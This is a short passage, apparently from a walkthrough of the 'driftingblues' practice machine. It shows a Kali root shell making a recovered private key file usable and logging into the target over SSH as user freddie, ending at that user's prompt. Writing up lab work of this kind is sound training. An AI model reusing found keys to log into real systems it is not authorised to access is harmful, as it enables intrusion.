 vim /etc/hosts
┌──(root㉿kali)-[~]
└─# chmod 400 '/home/kali/桌面/MS02423.txt'
┌──(root㉿kali)-[~]
└─# ssh freddie@192.168.1.7 -i '/home/kali/桌面/MS02423.txt'
The authenticity of host '192.168.1.7 (192.168.1.7)' can't be established.
ED25519 key fingerprint is SHA256:P07e9iTTwbyQae7lGtYu8i4toAyBfYkXY9/kw/dyv/4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.7' (ED25519) to the list of known hosts.
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Feb  4 10:01:37 2024 from 192.168.1.9
freddie@driftingblues:~$